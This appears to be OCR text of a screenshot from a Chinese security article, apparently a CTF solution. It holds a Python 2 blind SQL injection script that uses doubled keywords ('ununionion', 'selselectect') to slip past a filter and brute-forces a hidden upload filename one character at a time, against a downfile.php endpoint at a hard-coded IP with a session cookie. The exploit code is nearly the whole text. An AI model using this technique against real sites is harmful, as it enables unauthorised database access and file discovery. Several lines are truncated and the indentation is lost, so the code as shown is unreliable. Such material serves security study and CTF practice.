 f getFilename():
data='image=79 ununionion diisstinct selselectect 0x{filename} oisrorder by 1 desc&image_download=%E6%94%
url = "http://202.98.28.108:10012/52gw5g4hvs59/downfile.php"
headers = {
"Content-Type":"application/x-www-form-urlencoded",
"Cookie":"PHPSESSID=4rsbbcy6xzowz0tpswx8tissoj",
"User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.
}
#randStr=makeStr(48,122)[::-1]
randStr = ["1", "2", "3", "4", "5", "6", "7", "8", "9","a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "
fileName = "./Up10aDs/"
for _ in range(33):
print "[*]",fileName
for i in randStr:
# print i
tmpFileName = fileName+i
proxies = {"http":"127.0.0.1:8080"}
#print data.format(filename=tmpFileName.encode("hex"))
res = requests.post(url,data=data.format(filename=tmpFileName.encode("hex")),headers=headers,proxi
# print res.text
0
if "file may be deleted" not in res.text:
fileName = fileName + i
break
安全客（www.anquanke.com）